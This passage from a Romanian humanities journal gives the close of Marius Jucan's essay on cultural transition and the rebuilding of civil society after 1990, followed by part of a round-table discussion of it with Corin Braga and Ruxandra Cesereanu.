modernitatii românesti reia teza hegeliana a corespondentei organice intre un &#8220;fond&#8221; si o &#8220;forma&#8221;, in care statalitatea ca si construct nu poate apartine decât unei dezvoltari &#8220;interioare&#8221; a natiunii. Merita de observat ca paradigma criticii maioresciene s-a pastrat aproape in intregime intre cele doua razboaie, când diferiti ideologi si teoreticieni culturali au repus in drepturi inadecvarea modelului cultural românesc sub diferite forme. Teoria imitatiei dezvoltata de Eugen Lovinescu recunostea implicit nevoia unei &#8220;coordonari&#8221; institutionale, si aducea dupa cum se stie exemplele Rusiei si Japoniei, tari care devenisera moderne prin &#8220;imitatie&#8221;. Pragmatismul imitatiei lovinesciene nu eluda insa punctual nodal al civilizatiei românesti, faptul ca aceasta continea &#8220;forte reactionare&#8221; care se opuneau modernizarii. Viziunea lovinesciana transfera opozitia maioresciana generata de organicismul romantic intr-o dialectica a modernului si premodernului, o confruntare in care modernul poate iesi invingator. Ceea ce s-ar fi petrecut probabil mai târziu, inafara impactului stalinizarii si sovietizarii, in cazul coagularea unei culturi care sa nu fie &#8220;organica&#8221; cu statalitatea, cum demonstra dupa cel de al doilea razboi mondial Adorno, reliefând gradul de ne-instrumentalitate al culturii moderniste, rezistenta ei impotriva societati capitaliste consumeriste. De asemenea, trebuie observat ca raportarea inadecvarii de care scriam mai sus, se face azi, din acelasi unghi maiorescian inca nedepasit al unei &#8220;ramâneri in urma&#8221; care a condamnat imagologia noastra la inceputurile modernitatii.</p>
<p align="justify">Chestiunea &#8220;ramânerii in urma&#8221; nu este o suferinta doar a modelului cultural românesc. Nu stim daca este una impusa ori resimtita dinauntru, autentic. Probabil este un compromis istoric intre cele doua, dupa scolile de gândire ale intelectualilor care sustin aceste pozitii. Totusi, dupa dezvoltarea studiilor coloniale si a celor despre imaginar este dificil ca &#8220;victimei&#8221; culturale sa i se restitutie integral inocenta, iar &#8220;agresorului&#8221; cultural european sa i se citeasca actul de acuzare al civilizarii ca joc al ierarhiilor de putere. &#8220;Europenizarea&#8221; secolului 19 este continuata azi de o &#8220;orientalizare&#8221; a Europei. Pe alt plan &#8220;americanizarea&#8221; semnalata la sfârsitul secolului 19 de europeni a dizolvat liniile de forta ale modelul cultural european prevalent al primei parti a secolului 20. Razboiul rece nu poate fi &#8220;citit&#8221; corect fara a lua in seama sovietizarea la caree a fost supusa o jumatate de Europa. Este desigur limpede ca trasee culturale sunt ierarhii de putere (internationala, in cele din urma) care tin de simbioza simbolica dintre cultural si politic. Ceea ce importa privind &#8220;intârzierea&#8221; ce caracterizeaza modelul cultural românesc, este absenta unei &#8220;constiinte a crizei&#8221;, cea care sa declanseze nevoia unei autoexaminari, analiza proiectiilor noastre culturale, investigarea resurselor noastre imaginare si critica propriu-zisa (nu demolarea ori denigrarea pamfletara). Putine surse creditabile azi depasesc configuratia unui model cultural autohton socotit a fi original fiindca este unul al sintezei (dintre Occident si Orient), ori este ex-centric european, fiind o creatie a ortodoxiei bizantine. Ultimul mod de clasificare pare a fi recâstigat din admiratia dintre cele doua razboaie, datorita imaginii marginalitatii pusa in miscare de relatia centru-margine din postmodernitate, ceea ce relativizeaza de fapt &#8220;intârzierea&#8221;, dar nu ofera o intelegere despre organizarea democratica si dezvoltarea unei societati civile autohtone. Desigur, &#8220;ramânarea in urma&#8221; iese la iveala doar daca se invoca constructia societatii civile, care cred, cu toata prudenta, este inevitabil legata de ceea ce se pretinde, ca modelul cultural românesc este unul european.</p>
<p align="justify">Este interesant de observat ca intre cele doua razboaie au existat câteva modele ale românului &#8220;generic&#8221;, la care probabil ar trebuie sa revenim pentru a face evaluarea distantei parcurse. Românul &#8220;generic&#8221; s-a nascut intre cele doua razboaie si ca atare poarta haina unei retorici demodate. Cu toate acestea, nu doar pentru interesul istoric, ci pentru a dovedi istoricitatea unei asemenea constructii generice, merita sa ne oprim mai ales asupra modelului mitic (Blaga) si a acelui relativist (Ralea). Cele doua modele de român &#8220;generic&#8221; mi se par cele mai generoase sub raportul corelarii realitatii românesti cu comprehensiunea schimbarii in Europa acelui moment, vizavi de ideologiile radicale, nationaliste, de mare putere. Cele doua variante ale românului &#8220;generic&#8221;, as spune cea mitica si cea relativizanta se acorda in fond cu un ecclectism cultural al modelului autohton, modul sintezei fiind pus pe seama spatiului la Blaga, iar cel al negocierii si al adaptarii pe seama &#8220;firii&#8221; sceptice si negociatoare a românului. Ele par a fi, daca mi-as permite o caracterizare, &#8220;modele ale rezistentei&#8221; in istorie, dovedind la o repede privire abilitatea insului generic de a se autoconserva, dainuind &#8220;in sine&#8221;, o victorie asupra istoriei, si foarte putin ori de loc &#8220;pentru sine&#8221;. Atât mi-as permite o generalizmi Blaga si Ralea isi contruiesc proiectiile culturale sub amprenta unei gândiri a istoricilor, obsesia lor fiind cea a fiintarii istorice a românului generic. Prin urmare, mi se pare firesc, chiar daca proiectiile lor difera considerabil, fie si prin dimensiunea operei lor, ca cei doi autori sa nu fie conectati la problema pe care incercam sa o tratam cea a societatii civile, si pentru ca la ceasul istoriei la care scriau, statalitatea etnica era cea mai performanta tema. Dar tocmai aici apare legitimarea interesului pentru opera lor, prin aceea ca aceasta ofera un model cultural al individului generic, al modului de reactie la constrângerile culturale care au urmat in cele doua tipuri de tranzitie, mai intâi spre comunism si apoi spre democratie.<br />4. Un model ipotetic al tranzitiei continue</p>
<p align="justify"> </p>
<p align="justify">Deconstructia variantelor tari ale modelelor culturale, in special cele ale unor viziuni ale istoriei, prin deconspirarea fictiunii istoriei (vezi Hayden White, Tropics of Discourse. Essays in Cultural Criticism, 1978), a dus la cea mai ampla rasturnare de paradigma in evaluarea teoriilor culturale, dizolvând esentialismul unor modele culturale autarhice si a unor indivizi representativi ori generici pentru aceste modele, in genul popular in epoca al lui Herman Keyserling (Analiza spectrala a Europei, Institutul European, 1996) Studiile despre imaginar vorbesc despre &#8220;inventie&#8221; mai ales in cultura scripturala a hartii, ori cea a reprezentarii trecutului in muzeu, ori in cea imagologica a recensamântului (Benedict Anderson, Comunitati imaginate, 2000), inventie imagologica a unor parti a Europei (Larry Wolf, Inventarea Europei de Est, Vesna Goldwater,) ori de cele ale unor &#8220;etno-peisaje&#8221; (Arjun Appadurai, Modernity at Large, 1993). Am mentionat doar câteva surse pentru a semnala ca viziunea istoricilor nu mai este unica creditabila, (daca dupa relevarea fictionalismului scrierilor istorice mai este creditabila), si ca in prezent exista variante concurentiale ale unei comprehensiuni integratoare mai degraba decât a uneia exclusiviste, ori altfel spus ale unei / unor ipoteze de hermeneutica culturala. in conditiile globalitatii culturale, se poate vorbi de un hegemonism cultural, dar in acelasi timp nu se poate nega existenta simultana a mai multor centre de iradiere culturala. Nivelarea culturala a americanizarii de care se vorbea ca de o amenintare inconturnabila imediat dupa terminarea razboiului rece, (in timpul acestuia nu se observau, ciudat, aceste tendinte), nu se manifesta totusi in modul radical la care era asteptat fenomenul. Mai mult chiar, nivelarea produsa de americanizare ori sovietizare a dovedit in diferite parti ale lumii, inclusiv ale Europei reactii diferite, unele prompte, altele lente, ori chiar absenta unor reactii, deci o acomodare ori coabitare chiar profitabila cu factorul cultural nivelator. Acesta este inca un aspect al demontarii gândirii fundamentaliste care vede in coerenta unui model cultural (coerenta intre laturile sale culturale si politice) un exemplu de &#8220;hegemonism&#8221;. As indrazni sa spun ca dorinta unei egalitati culturale este o proiectie a utopiei ideologiei a drepturilor care ignora de fapt forta habitus-ului cultural si se directioneaza impotriva acestuia.</p>
<p align="justify">Desi timpul modelelor culturale stabile, autarhice, usor recognoscibile dupa chiar indivizii care le incarnau &#8220;generic&#8221; ori &#8220;transcendent&#8221; a trecut, avem totusi nevoie daca nu de reasertarea unor limite culturale in noile spatii etno-peisajelor in care navigam, cel putin de o situare culturala, care sa joace rolul unei reflectii hermeneutice, si nu o simpla duplicarea a realitatii complexe si compozite sub forma unor metode cantitative. in circumstantele globalitatii culturale si ale globalizarii economice si politice este greu sa se sustina ideea unei centralitati tari, ierarhice si structurante prin autoritatea ei nedezmintita. De aceea, cred ca exemplul &#8220;modelului&#8221; românesc poate oferi o exemplificare a unui anarhetip cultural, nefiind singurul in aceasta situare. Medianitatea acestui model intre lumi diferite, deschiderea spre alte experiente culturale, dar in acelasi timp conservatorismul traditional al modelului românesc il fac paradoxal mai putin previzibil decât s-ar crede. in acest sens, daca se urmareste un segment de istorie recenta, cea dintre aparitia orgnizatiei LANC (1921), semnal al unei orientari culturale nationaliste, in cele din urma pro-fasciste si realegerea d-lui Ion Iliescu ca presedinte al României (1992), semnal al orientarii spre etatismul paternalist, se poate concluziona ca societatea civila româneasca nu a reactionat in nici un caz din cele doua de mai sus, la nivelul asteptarilor, pe care tocmai ea le formulase prin vocea elitei sale. Astfel, planul unui model cultural centralizat, riguros ortodoxist si purificator a esuat tocmai pentru ca reprezenta un fel de &#8220;aristocratism&#8221; al românitatii bazat pe masa rurala a carui reprezentant, taranul era privit ca un fel de agent metafizic intre Dumnezeu si cosmopolitismul urban tolerat totusi de &#8220;aristocratii&#8221; nationalisti. in a doua secventa, societatea civila româneasca devine fragmentara dupa momentul de euforic al schimbarii, când din nou o stare de spirit, si nu rationalitatea politica a cetateanului a fost liantul necesar. Reintoarcerea la formularile etatismului paternalist evidentiaza in 1992 lipsa de valoare a proprietatii, victoria statului clientelar, confuzia care exista la nivelulu societatii civile asupra tipului de lider politic care mai presus de profesionalism politic, trebuia sa prezinte certitudinea unor virtuti morale. in ambele cazuri, esecurile sunt lectiile din care societatea civila autohtona invata si se se repliaza, dovedind ulterior, prin replica ei ca este avertizata asupra pericolelor. Fascizarea tarii nu este un fenomen de masa al societatii civile românesti in 1941. Mobilizarea societatii civile pentru prima victorie a fortelor ne-comuniste din 1996 este exemplara. Dar in ambele secvente, ceea ce se petrece dupa 1945, sub impactul unei ocupatii, si in 2000 sub deruta unei pierderi a controlului politic al Conventiei, dovedeste in grade desigur diferite, imaturitatea exercitiului democratic in chiar interiorul societatii civile, al comportamentului cultural meritocratic, care de altfel nu s-a putut instala decât in conditiile instaurarii treptate, nici acum certe a unei culture urbane.</p>
<p align="justify">Drept urmare, continuitatea tranzitiei se impune. Cu atât mai mult, cu cât demersul globalitatii culturale abia incepe sa fie teoretizat, dupa ce a existat preocuparea evidenta pentru intâietatea globalizarii economice, politice si militare. (John Tomlinson, Globalizare si cultura, Amarcord 2002, Ulrich Beck, Ce este globalizarea, Trei, 2003 ) Cel putin pâna când increderea sociala se va reaseza sub o alta emblema decât cea a etatismului paternalist, conceptul de munca si de imbogatire va putea fi masurat cu standarde mai transparente, iar coerenta societatii civile nu va consta in aliantele intre grupurile de interes ori de presiune si stat, si nici a sindicatelor ca pepiniere ale guvernelor ori partidelor. Ceea ce nu inseamna insa ca situatia de fata nu se poate permanentiza, si ca increderea sociala care ar putea juca rolul de seama intr-un viitor previzibil, nu se va restrânge doar la oportunism politic, dorinta de imbogatire prin coruptie si violenta intra-sociala. Tranzitia continua arata ca tranzitia poate fi, repet, reversibila, si ca optimismul ori pesimismul fata de reusita integrarii europene, ca stari de spirit, nu dau raspunsurile asteptate despre posibila reconstructie a societatii civile. </p>
<p style="padding-left: 30px; text-align: right;" align="JUSTIFY"><a href="#top"><strong>[Top]</strong></a></p>
<p><a name="Masa_Rotunda"></a><strong>Masa Rotunda</strong></p>
<p align="center">Reconstructia societatii civile dupa 1990</p>
<p align="justify"> </p>
<p align="justify">Corin Braga : Dragi prieteni, ne-am intâlnit la o noua dezbatere Phantasma. De data aceasta, invitatul nostru este Marius Jucan, care ne propune o discutie pe marginea textului sau Trasaturi ale tranzitiei culturale românesti. Reconstructia societatii civile dupa 1990.</p>
<p align="justify">Ca o remarca initiala as sublinia faptul ca, dupa cum reiese din seria dezbaterilor noastre anterioare, intâlnirile acestea se contureaza ca un aparat de zbor cu doua aripi. O aripa, care asigura portanta estetica a Centrului, este cea de analiza literara si artistica, vizând asadar imaginarul cultural; cealalta aripa este cea de analiza a imaginarului social, ideologic si politic. Pâna acum cele doua aripi s-au contrabalansat, sustinând echilibrul intregului. intâlnirile noastre au oscilat intre ambele parti, concentrându-se pe teme alternative, care acopera o plaja larga de preocupari. Marius Jucan se incadreaza in cea de-a doua directie, cea a imaginarului social-politic, oferindu-ne spre discutie conceptul de tranzitie si de modele ale tranzitiei, cu o insistenta aparte asupra fenomenului de dezagregare a modelelor tranzitiei in perioada actuala româneasca.</p>
<p align="justify">Pornind de aici, pentru a sparge gheata, as ridica urmatoarea intrebare. Eu sunt tentat sa pun tema aceasta in legatura cu un alt text, publicat acum câtiva ani de un alt membru al Centrului. Ma gândesc la volumul Sandei Cordos despre criza si &#8220;crizismul&#8221; din anii 40, in perioada de inceput a comunismului. Este vorba de doua perioade simetrice de tranzitie, una de intrare in comunism, cealalta de iesire din comunism si de intrare in altceva, sa speram democratie, capitalism liberal etc. incercând sa nu falsific foarte mult demonstratia Sandei Cordos, se poate spune ca acel mic grup de intelectuali din anii patruzeci reflectau asupra contextului istoric, intuind, prin conceptul de criza, marile schimbari dramatice ce aveau sa urmeze. Dezbaterea pe marginea ideii de criza era asadar o forma de reflectare, de oglindire anticipata, asupra unor transformari care aveau sa devine rapid foarte dure, ducând pâna la o distrugere a individului, a societatii, a fibrei insesi a culturii si civilizatiei noastre. Marius Jucan, in schimb, se apleaca asupra unei crize istorice complementare, cea a iesirii din comunism si a reconstructiei identitare, a dificultatilor de regenerare a fibrei culturale. Te-as intreba daca este posibil aceste doua momente ca fiind simetrice. Aceasta deoarece prima din cele doua crize, cea de intrare in perioada comunista, a fost o criza cu un fond social si chiar antropologic &#8220;tare&#8221;, devastator, o criza de distrugere a unor valori si a unor structuri sociale, impinsa pâna la eradicarea indivizilor si a formulelor de viata. Cea de-a doua criza presupune nu distrugerea unui fond, ci a unei forme impuse, care a incorsetat si a mentinut vitalitatea noastra sociala la un nivel minim de supravietuire. Or, in conditiile in care, in momentul de fata, ceea ce se distruge este un sistem fals, se mai poate vorbi de o criza? Nu e mai degraba vorba de o reconstituire, o regenerare, eventual un traumatism de nastere si o &#8220;criza de crestere&#8221;? Cum vezi asadar relatia dintre aceste doua momente istorice de criza?</p>
<p align="justify">Marius Jucan: Asemenea paralele sunt necesare. in ce ma priveste, am incercat sa sesizez o paradigma a schimbarilor reflectata in ceea ce s-ar putea numi o constiinta a crizei. Discutarea unei asemenea paradigme ar merita cred atentia diversificata a mai multor câmpuri ale criticii culturale, desi temeiurile ei ar putea fi privite ca relative, considerate conjuncturale, inoportune, si ar provoca pe lânga focurile de artificii critice, serioase rezerve de atitudine. E temerar sa pretinzi existenta unui structuri identitare culturale sintetice, cum se pretindea a exista, nu doar la noi, in perioada interbelica. Totusi, nevoia unei paradigme identitare culturale proprii se face resimtita, desi difuz, in masura in care globalizarea redimensioneaza spatiul localului. Un traseu al explorarii localului se poate stabili in acest sens, intre studiile culturale si imaginarul cultural. Am incercat sa urmaresc modificarea imaginarului românesc in câteva momente ale tranzitiei, calauzindu-ma dupa paradigma unui imaginar social nou, ori al unei utopii sociale de tranzitie. Sensul pe care il dau utopiei este unul constructiv-destructiv, aratând confruntarea cu imaginea totalizanta a trecutului, adesea esecul de articula formule innoitoare, constatarea unor remanente rezistente sociale si politice. Schimbarea cere neindoios o investitie utopica, in acest sens, utopia e necesara ca debut propriu-zis al schimbarii, prefacere a realitatii care sa ilustreze conexiunea dintre formele noutatii culturale si politice. Caderea comunismului a adus anii 90 in Europa de Est o experienta a conjugarii intre cultura si politic, cu atât mai evidenta in diferentele majore intre fostele tari comuniste care aspirau la reconstructia identitatii lor. Reintoarcerea in prezentul istoriei a unui continent ce parea scufundat in uitare, Mitteleuropa, sau Central-Europa, ideea ca realitatile culturale sunt structural influentate de credinte religioase ce modeleaza un comportament cultural si influenteaza un sistem politic (vezi tezele lui Huntington), revenirea la studiile despre religie si etnopsihologie vorbesc despre nevoia refacerii unei paradigme culturale, care sa depaseasca viziunea stricta a globalizarii economice. La fel de elocventa este amprenta imagologiei in reprezentarea individului, a grupului majoritar intr-o comunitate nationala, a felului in care &#8220;ceilalti&#8221; sunt priviti de catre majoritate. intre 1920 si 1930, o carte ca Spectrul Europei a lui Keyserling atinsese o voga indiscutabila, precum scrierile unui Gasset ori Madariaga, ori mai târziu Manuel de Estrada, precum si alti autori preocupati de geografii culturale. Tematica geografiei culturale, a intretaierii paradigmelor culturale si granitelor acestora, s-a dovedit incitanta pentru Robert D Kaplan si jurnalele sale de calatorie in Est, ori pentru Vesna si imaginarul Balcanilor. Un autor ca Daniel Barbu, pe care il consider extrem de interesant pentru estimarile sale privind paradigma culturala a modernitatii noastre, a reusit sa construiasca o reevaluare a ideii de cultura româneasca si de model politic românesc, privite ca interconditionare nevralgica. Referitor la termenul de &#8220;constiinta a crizei&#8221;, recunosc o anumita inertie a notiunii, constiinta trimite la subiect, interioritate, structura morala, set de virtuti personale si civice, la credinta ca acestea se pot exprima cu limpezime, dar mai cu seama la examinare si interogare de sine, ceea ce intr-o lume a tranzitiei e probabil doar practica unei minoritati. Ne gasim aici intr-un punct nodal al crizei, in sensul (re)constructiei unei reprezentari colective, a articularii unei identitati culturale care nu mai coincide neaparat cu una etnica, dizolvând retetele identitare, dar creând intr-o masura la fel de importanta, incertitudinea unei apartenente ori afilieri culturale unice. Durabilitatea unor asemenea reprezentari ramâne a fi testata. Pe de o parte, vechile modelari structurale care desemnau cu certitudine teritorii culturale si reprezentantii acestora sunt demontate de criticile anti-esentialiste, pe de alta parte, proiectiile multiculturalismului nu sunt creditabile pentru multe tari europene. in tranzitia de dupa razboiul rece, in era globalitatii culturale, renasterea elementului local, implica nevoia redefiniri a sferei nationalului. Temeiurile diferentelor culturale sunt prezente si in proiectul integrarii europene, devreme ce intrebarea despre felul reprezentarii &#8220;modelelor&#8221; culturale nationale nu poate primi un raspuns la fel de articulat, precum cel de integrare politica si economica.</p>
<p align="justify">Corin Braga: E asadar o criza a imaginii de sine.</p>
<p align="justify">Marius Jucan: O criza a ierarhiilor, o criza a reprezentarilor pe care le-am mostenit, si uneori chiar a acelora pe care le propunem. Reprezentarile despre o posibila paradigma autohtona sunt poate mai necesare decât ieri, pentru a reliefa schimbarile tranzitiei, caracter lor inerent contradictoriu, polemic. Pentru o buna perioada, tiparul maiorescian a fost neintrecut, si pentru aceea ca a suscitat replici de marca. Pentru o lunga perioada ,maiorescienii&#8221; au dominat scena. Exista o continuitate cred in chiar aceasta ,paradigma&#8221; a crizei reprezentarii care face ca tiparul maiorescian sa fie un reper adesea invocat. Ceea ce sugereaza perceptia relativ comuna despre decalajul, defazajul, &#8220;intârzierea&#8221; adaptarii la un model european, ori chiar incongruenta dintre modelul autohton si cel european. Dupa anii 90, problema modelului si modelarii a avut un ecou sustinut si de realitatile politice ale momentului, ceea ce se intâmpla, cred si in momentul prezent. Presupun ca o anumita &#8220;perceptie de sine&#8221; sau ceea ce poate cadea in sarcina unui model cultural ca imagine a acestei perceptii, s-a putut observa in optiunile politice ale românilor, incepând cu anii 90. Jonctiunea dintre cultural si politic a avut loc in comportamentul cultural al individului si comunitatii. Am folosit acest punct de pornire in articolul meu, urmând probabil sa o dezvolt poate mia târziu. Pentru moment, am dorit sa urmaresc schimbarile unui model in interiorul tranzitiei românesti, intre inceputul secolului XX si sfârsitul acestuia. Efortul de constructie si reconstructie a societatii civile se gaseste exprimat in proiectia utopica despre societatea, comunitate, individ. Aceasta proiectie a schimbarii a existat in discursul politic si deopotriva in cel cultural. Nu am incercat o cercetare exhaustiva a acestora doua tipuri de discurs, prezentarea mea tine mai de graba de o abordare eseistica despre nevoia unei paradigme culturale comprehensive, implicit despre criza de reprezentare a acesteia&#8230;</p>
<p align="justify">Corin Braga: Totusi, ce crezi, e vorba de o perceptie (o reprezentare) a unei crize &#8220;obiective&#8221; sau de o criza (subiectiva) a perceptiei (a reprezentarii)? Este o criza a constiintei sau o constiinta a crizei sociale?</p>
<p align="justify">Marius Jucan: Cred ca in ambele intrebari termenul criza presupune o anumita neincredere in capacitatea de a ne delimita de o anumita generalitate a crizei. Sper sa nu ma dovedesc un ucenic al tezelor conform carora avem un interior pe care nu stim sa-l reprezentam, ori pe care il reprezentam impotriva vointei noastre.</p>
<p align="justify">Corin Braga : Nu esti adica un esentialist, cum erau analistii din perioada interbelica, preocupati sa identifice o esenta a românitatii, a natiei etc.</p>
<p align="justify">Marius Jucan: Exact.</p>
<p align="justify">Ruxandra Cesereanu: Demonstratia ta porneste de la termenul tranzitie sau propune ca baza de lucru acest termen pentru reconfigurarea societatii civile in România. Cred ca un subtitlu mai potrivit ar fi fost &#8220;Reconstructia societatii civile din 1990&#8221; sau &#8220;dupa 1989&#8221;, in orice caz nu &#8220;dupa 1990&#8221;, pentru ca aceasta particula &#8220;dupa&#8221; poate induce in eroare, excluzând anul 1990 din studiul tau de caz; or, anul 1990 este esential, in mod structural, pentru demonstratia ta. Anul 1990 a adus in mod firesc un prim val de discutii asupra tranzitiei; prin 1991-1992 lucrurile s-au potolit putin (fiindca devenise o moda deja sa se discute despre acest subiect); termenul a fost din nou pus pe tapet si rediscutat o data cu ajungerea Conventiei Democratice la Putere, din 1996. in tot cazul in 1990 termenul tranzitie a fost perceput ca fiind unul tare, ca dupa 1991 sa devina unul derizoriu, pentru ca era folosit, ca si postmodernismul, in orice context. Orice, oriunde, oricând era catalogat a fi postmodern sau in tranzitie. Din 1996, când a avut loc marea schimbare de guvern si optiunile politice ale populatiei s-au dovedit a fi altele decât cele care dominasera timp de sase ani de la prabusirea comunismului in România, lucrurile au inceput sa fie discutate si in sensul in care le problematizezi tu. Ma refer la faptul ca intelectualitatea de elita si politologii, dar si alti analisti au inceput sa sugereze ca exista o tranzitie mica si una mare (termenii imi apartin). Tranzitia mica ar fi fost cea imediata prabusirii comunismului, dominând anul 1990 si 1991, iar tranzitia mare ar fi constituit un proces mai amplu de restructurare economica si mai ales de schimbare a unui model cultural, politic s.a.m.d. Pe mine m-a satisfacut, ca sa zic asa, faptul ca ai dat (cred eu) doua definitii binevenite ale tranzitiei; una pe care am numit-o problematizanta: tranzitia ca aspect al unei constiinte a crizei; si alta pe care am numit-o structuranta, in sensul in care te-ai referit la tranzitie ca schimbare de morfologie culturala. Cred ca aceasta a doua definitie mi s-a parut mai percutanta, mai puternica. Când te-ai referit la constiinta crizei, ai vorbit si aici despre doua componente: dezbaterea despre modernitate, modernism, postmodernitate prin compararea situatiei românesti cu cea occidentala. Recunosc ca aceasta componenta mi s-a parut mai putin importanta, oarecum fandata, aruncata intr-un colt. Extrem de interesanta, si desigur ca rezonez la ea pentru ca eseul meu de mentalitate, Imaginarul violent al românilor, converge spre o asemenea discutie, mi s-a parut referirea ta la constiinta crizei ca descoperire a vulnerabilitatii culturii nationale mitizate. Expresia aceasta, asa cum ai formulat-o pentru constiinta crizei, nu ma deranjeaza; imi convin si termenul constiinta si termenul criza, mi se par chiar foarte adecvate pentru ce se petrece in România acum. Dar am o intrebare. Pe parcursul prezentarii tale ai evitat cu obstinatie termenul &#8220;postcomunism&#8221;. Ai folosit o singura data formula &#8220;discurs postcomunist&#8221;. De ce ai dat la o parte termenul acesta preferând termenul &#8220;tranzitie&#8221;? Ti se parea prea multi-functional precum termenul &#8220;postmodernism&#8221;? Ai considerat ca nu acopera situatia de la noi din tara, din 1990 incoace, când la putere au ramas atâta vreme neo- sau cripto-comunistii? L-ai considerat inadecvat si pentru ca dupa cei patru ani de ruptura (atât cât a fost ea) 1996-2000 termenul postcomunism nu ar fi avut acoperire, intrucât intre 2000-2004 la Putere s-au reafirmat tot neo-comunistii? Ai evitat in mod constient sau inconsient termenul postcomunism?</p>
<p align="justify">As vrea, de asemenea, sa explici de ce tranzitia asa cum o denumesti tu nu este un proces uni-directional; de ce consideri ca este reversibila? Pentru ca in finalul demonstratiei tale propui termenul tranzitie continua, termen adecvat de altfel, zic eu, pentru ceea ce se intâmpla la noi astazi. Poate ai putea sa explici de ce ideea de criza este continuta in faptul ca tranzitia nu ar fi unidirectionata.</p>
<p align="justify">O alta chestiune: vorbeai (ai discutat foarte mult despre modernitate, dar ai folosit si termenul modernizare) despre faptul ca modernitatea si modernizarea sunt contaminate la un moment dat una de alta. Ca amândoua depind de opozitia dintre urban si rural. Mi se pare ca doar modernizarea depinde de aceasta opozitie intre urban si rural, nu si modernitatea. Modernitatea, cred, este un termen mult mai puternic si complex, care nu mai depinde de componenta rural-urban. Poate vrei sa iti reiei demonstratia putin si sa te opresti asupra acestui punct. Foarte buna este, tin sa remarc, observatia despre clivajul dintre modernizarea României si constiinta modernitatii românesti ca experienta a democratizarii.</p>
<p align="justify">O alta intrebare pe care o am este legata de termenul &#8220;revolutie&#8221; pe care il discuti la un moment dat. Te intrebi daca termenul &#8220;revolutie&#8221;, legat de evenimentele din decembrie1989, nu trebuie definit ca un termen al tranzitiei sau ca unul a pre-tranzitiei, si aici incerci o anumita etapizare. Eu te intreb: nu este mai degraba &#8220;revolutia&#8221; (haideti sa o numim intre ghilimele asa) o punte sau un pod necesar catre ideea de tranzitie?</p>
<p align="justify">De asemenea, mai ai un alt comentariu dilematic sau problematizant despre &#8220;revolutia româna&#8221;. Spui tu: revolutia româna a produs o ruptura ireversibila care a dus la o tranzitie logica, chiar daca tranzitia a fost constientizata morfologic doar de intelectuali, demnitari si militari care au participat la schimbarea din 1989. Sunt de acord ca modelul românesc este intârziat. Dar tu consideri ca nu exista o constiinta româneasca a crizei care sa determine auto-examinarea si o riguroasa investigare a resurselor imaginare. Eu zic ca exista aceasta constiinta a crizei, nu ma refer la pamflet, la demolare, la denigrare, ci la cercetari serioase asupra crizei: ce fac Daniel Barbu, Alina Mungiu in Românii dupa &#8217;89, tine de o auto-examinare riguroasa; la fel ceea ce face Lucian Boia, care investigheaza la nivel de imaginar constiinta româneasca, miturile românesti etc. Prin urmare, consider ca exista in mod evident constiinta aceasta a crizei.</p>
<p align="justify">Marius Jucan: Da, dar sustin ca acest lucru a fost ilustrat la nivelul elitelor. Constiinta crizei nu a coborât pentru a spune asa in interiorul societatii civile, pentru a formula solutii de actiune. Alarma unei constiinte in criza a fost auzita doar de elite.</p>
<p align="justify">Ruxandra Cesereanu: inseamna ca nu am inteles corect ceea ce ai dorit sa spui. Analizându-i pe Blaga si Ralea si românul generic (e foarte bun comentariul tau despre românul generic), te referi la perspectiva mitica al lui Blaga si la cea mitizanta a lui Ralea, pe care le caracterizezi ca modele ale rezistentei in istorie ce probeaza, consideri tu, adaptabilitatea românului, autoconservarea, felul lui de a supravietui s.a.m.d. Toate acestea il fac pe român sa faca fata oricarei tranzitii. De ce nu ar fi lucrul acesta valabil si din 1990 incoace­? De ce ar fi valabila adaptabilitatea româneasca doar inainte de 1989? Referintele tale sunt exclusiv Blaga si Ralea. De ce nu consideri ca adaptabilitatea românului generic, pe care o numesti foarte frumos de altfel &#8220;un model al rezistentei in istorie&#8221;, nu ar fi ea valabila si din/dupa 1990?</p>
<p align="justify">Marius Jucan: Am evitat termenul &#8220;postcomunism&#8221; deoarece mi se pare plurivoc. Privind &#8220;rezistenta in istorie&#8221;, am folosit in text termenul intre ghilimele, nu este asadar o expresie a mea. Cele doua reprezentari la care m-am referit sunt convergente in punctul figurarii unei, &#8220;rezistente&#8221; in istorie, desi nu aceasta asa-zisa rezistenta m-a interesat propriu-zis in felul in care s-a manifestat, ci nevoia de reprezentare a acesteia. M-am referit la reprezentarile propuse de Blaga si Ralea, deoarece mi se par tipice pentru un mod de structurare al imaginarului nostru intr-o perioada de apogeu a lumii românesti care purta trasaturile unei societati democratice, liberale. Am considerat ca cele doua reprezentari au avut un ecou care s-a prelungit dupa perioada lor glorie, o dovada a nevoii de auto-reprezentare. Dupa 1990, o reala efervescenta ideologica impune tema modelului si e semnificativa tocmai pentru ca ideologia comunista anihilase libertatea de a proiecta &#8220;modele&#8221;. Anii 1990 imi apar ca ani ai confuziei, ai nevoii de adaptare rapida la schimbarile scenei europene, ceea ce pretindea si pretinde in prezent o adecvare culturala, distinctia care sa arate unde sunt limitele schimbarii, ale tranzitiei. Am dorit, de pilda, sa ilustrez in felul acesta, modul in care proprietatea privata a constituit o componenta a schimbarii, punctul de cotitura in metamorfoza comportamentului cultural al individului dupa 1990, a românului generic. Lentoarea cu care proprietatea privata a fost recunoscuta mai intâi, pusa oarecum in drepturi, incepând sa fie respectata cu intârziere arata ca supravietuirea mentalitatii comuniste a coabitat nestingherita cu cele mai indraznete proiecte despre integrarea europeana. M-a interesat, pornind de aici in ce fel s-a (re)constituit increderea sociala, noul mod de articulare al societatii civile in conditii de libertate. Presupun o legatura intre increderea sociala, proprietate si felul in care este perceputa frauda la noi. Sunt circumstantele unei tranzitii in care românul generic, reiau termenul, isi negociaza pozitia, intrând in conflict cu reprezentarea autoritatii, in primul rând a celei politice extrem de puternice, agresive, ce impinge, dupa un &#8220;model&#8221; al trecutului individul spre marginea societatii. Am socotit ca termenul &#8220;postcomunism&#8221;, care insemna &#8220;comunismul s-a incheiat&#8221; evita sa dea seama despre memoria comunismului implantata in comportamentul cultural al multor generatii. Ce nume s-a incheiat din experienta comunismului si ce anume continua? Tranzitia poate fi reversibila, atâta vreme cât nu exista o incredere sociala ferm articulata pe valori liberale si democratice, câte vreme modernizarea este in curs&#8230;</p>
<p align="justify">Corin Braga : Frisonanta afirmatie.</p>
